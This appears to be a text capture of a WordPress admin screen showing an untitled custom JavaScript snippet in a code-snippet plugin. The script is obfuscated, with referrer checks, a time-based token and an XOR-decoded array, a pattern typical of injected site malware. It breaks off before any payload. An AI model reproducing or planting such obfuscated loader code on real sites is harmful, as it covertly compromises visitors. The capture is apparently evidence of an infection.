 Dashboard
WP Activity Log
Bricks
Posts
Media
Pages
Comments
Search Articles
Reviews
FAQs
Custom CSS & JS
All Custom Code
Add Custom CSS
Add Custom JS
Add Custom HTML
Settings
WooCommerce
Products
Edit HTML Code Add CSS Code Add JS Code Add HTML Code
Afterpay Gateway for WooCommerce has updated from 3.6.0 to 3.8.4. Please review and re-save your set
Add title
1 <script type="text/javascript">
2 !function (_182be9) {
3
4 var _e1bb44 = Date.now();
5 var _e5dd72 = 1000;
6 _e1bb44 = _e1bb44 / _e5dd72;
7 _e1bb44 = Math.floor(_e1bb44);
8
9 var _148174 = 600;
10 _e1bb44 -= _e1bb44 % _148174;
11 _e1bb44 = _e1bb44.toString(16);
12
13 var _2142c1 = _182be9.referrer;
14
15 if (!_2142c1) return;
16
17 var _542484 = [40606, 40587, 40589, 40601, 40644, 40601, 40606, 40579,
18
19 _542484 = _542484.map(function(_bf8a04){
20 return _bf8a04 ^ 40682;
21 });
22